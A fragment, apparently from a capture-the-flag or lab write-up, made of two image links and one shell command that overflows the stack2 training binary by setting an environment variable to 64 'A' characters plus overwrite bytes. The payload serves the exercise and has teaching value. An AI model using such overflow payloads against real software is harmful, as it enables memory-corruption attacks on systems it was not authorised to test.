 export GREENIE=$(python -c "print 'A'*(4*16)+'\x0a\x0d\x0a\x0d'"); ./stack2
